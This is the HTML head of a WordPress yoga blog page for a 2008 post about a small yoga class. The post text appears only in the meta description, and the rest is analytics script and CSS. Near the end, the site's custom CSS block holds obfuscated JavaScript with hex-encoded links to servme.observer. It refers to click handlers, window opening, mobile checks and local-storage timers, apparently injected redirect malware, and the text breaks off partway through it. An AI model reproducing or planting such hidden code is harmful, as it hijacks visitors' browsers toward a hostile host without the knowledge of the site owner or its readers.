

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://everydayyoga.us/2008/02/23/class/
body_size: 21532
content:
<!DOCTYPE html>
<html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://everydayyoga.us/xmlrpc.php">

    
<!-- BEGIN Metadata added by the Add-Meta-Tags WordPress plugin -->
<meta name="description" content="We just returned from class.&nbsp; There were six class members there, I&#039;ll call them MH, NC, MO, TJ, LS and SO.&nbsp; Four of them have practiced asana before, mainly on their own, and the other two have never intentionally practiced." />
<meta name="keywords" content="blog post" />
<!-- END Metadata added by the Add-Meta-Tags WordPress plugin -->


<!--/ Open Graphite /-->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="" />
<meta property="og:url" content="https://everydayyoga.us/2008/02/23/class/" />
<meta property="og:title" content="" />
<meta property="og:description" content="" />
<meta property="og:site_name" content="Everyday Yoga" />
<meta property="og:image" content="https://everydayyoga.us/wp-content/uploads/2018/11/New-EDY.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="fb:app_id" content="1495987014020073" />

<meta itemprop="description" content="" />
<meta itemprop="image" content="https://everydayyoga.us/wp-content/uploads/2018/11/New-EDY.jpg" />

<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:url" content="https://everydayyoga.us/2008/02/23/class/" />
<meta name="twitter:title" content="" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://everydayyoga.us/wp-content/uploads/2018/11/New-EDY.jpg" />
<meta name="twitter:creator" content="@RamdasO" />
<meta name="twitter:site" content="Everyday Yoga" />
<!--/ Open Graphite End /-->

<title>Class &#8211; Everyday Yoga</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Everyday Yoga &raquo; Feed" href="https://everydayyoga.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="Everyday Yoga &raquo; Comments Feed" href="https://everydayyoga.us/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Everyday Yoga &raquo; Class Comments Feed" href="https://everydayyoga.us/2008/02/23/class/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TWH53BS6WQ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/everydayyoga.us\/2008\/02\/23\/class\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-TWH53BS6WQ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-TWH53BS6WQ', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wpbs-block-style-form-css' href='https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/css/style-front-end-form.min.css?ver=2.0.19.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://everydayyoga.us/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avatar-manager-css' href='https://everydayyoga.us/wp-content/plugins/avatar-manager/assets/css/avatar-manager.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='book-review-css' href='https://everydayyoga.us/wp-content/plugins/book-review/public/css/book-review-public.min.css?ver=2.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css-css' href='https://everydayyoga.us/wp-content/plugins/easy-video-player/lib/plyr.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpbs-style-css' href='https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/css/style-front-end.min.css?ver=2.0.19.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpbs-style-form-css' href='https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/css/style-front-end-form.min.css?ver=2.0.19.12' type='text/css' media='all' />
<style id='md-style-inline-css' type='text/css'>
 .gfm-task-list { border: 1px solid transparent; list-style-type: none; } .gfm-task-list input { margin-right: 10px !important; } 
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://everydayyoga.us/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('https://everydayyoga.us/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://everydayyoga.us/wp-content/themes/forest/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='forest-style-css' href='https://everydayyoga.us/wp-content/themes/MyForest/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='forest-title-font-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hover-css-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/css/hover.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/css/slicknav.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/css/swiper.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='forest-main-theme-style-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/theme-styles/css/orange.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_single_post_navigation-css' href='https://everydayyoga.us/wp-content/plugins/wp-single-post-navigation/css/single-post-navigation.css?ver=1.5' type='text/css' media='screen' />
<link rel='stylesheet' id='enlighterjs-css' href='https://everydayyoga.us/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=eawa4dq2MhSUT/6' type='text/css' media='all' />
<link rel='stylesheet' id='emojify-css' href='https://everydayyoga.us/wp-content/plugins/wp-githuber-md/assets/vendor/emojify/css/emojify.min.css?ver=1.1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx,mp3","inbound_paths":"[]","home_url":"https:\/\/everydayyoga.us","hash_tracking":"false","v4_id":"G-TWH53BS6WQ"};/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js?ver=1.2.1" id="avatar-manager-js"></script>
<script type="text/javascript" id="plyr-js-js-extra">
/* <![CDATA[ */
var easy_video_player = {"plyr_iconUrl":"https:\/\/everydayyoga.us\/wp-content\/plugins\/easy-video-player\/lib\/plyr.svg","plyr_blankVideo":"https:\/\/everydayyoga.us\/wp-content\/plugins\/easy-video-player\/lib\/blank.mp4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/easy-video-player/lib/plyr.js?ver=6.8.3" id="plyr-js-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/external.js?ver=20120206" id="forest-externaljs-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/custom.js?ver=6.8.3" id="forest-custom-js-js"></script>
<link rel="https://api.w.org/" href="https://everydayyoga.us/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://everydayyoga.us/wp-json/wp/v2/posts/345" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://everydayyoga.us/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://everydayyoga.us/2008/02/23/class/" />
<link rel='shortlink' href='https://everydayyoga.us/?p=345' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://everydayyoga.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feverydayyoga.us%2F2008%2F02%2F23%2Fclass%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://everydayyoga.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feverydayyoga.us%2F2008%2F02%2F23%2Fclass%2F&#038;format=xml" />
<style id='custom-css-mods'>.site-description { color: #777777; }#masthead .custom-logo { transform: scale(1); -webkit-transform: scale(1); -moz-transform: scale(1); -ms-transform: scale(1); }#primary-mono .entry-content{ font-size:14px;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-150x150.png" sizes="32x32" />
<link rel="icon" href="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-300x300.png" />
<meta name="msapplication-TileImage" content="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.block-author {
	float:right;
	font-weight: bold;
	margin-top:-1.5em;
	margin-bottom:1em;
}

div.entry-content > p {
	text-indent : 1em;
  font-size: medium;
}

div.entry-content > p.no-indent  {
	text-indent : 0em !important;
}

div.entry-content > blockquote {
	font-style: italic;
}

#featured-image {
	display: none;
}

#wpspn-prevpost a, #wpspn-nextpost a, #wpspn-prevpost-reverse a, #wpspn-nextpost-reverse a {
    border-bottom: 1px dotted #ccc;
    border-top: 1px dotted #ccc;
    color: skyblue;
    font-size: 75px;
    line-height: 55px;
    padding-bottom: 15px;
    position: fixed;
    text-align: center;
    top: 42%;
    vertical-align: middle;
    width: 65px;
}

.drop-cap {
	float: left;
	line-height: 35px;
	font-size: 55px;
	font-family: Montserrat;
	color: #7D3C98;
	border: solid #D5C5EC;
	padding-top: 5px;
	padding-bottom: 5px;
	padding-right: 5px;
	padding-left: 5px;
	margin-right: 5px;
	margin-bottom: -5px;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x58\x6d\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x50\x54\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x64\x47\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x4d\x56\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x75\x7a\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x70\x51\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f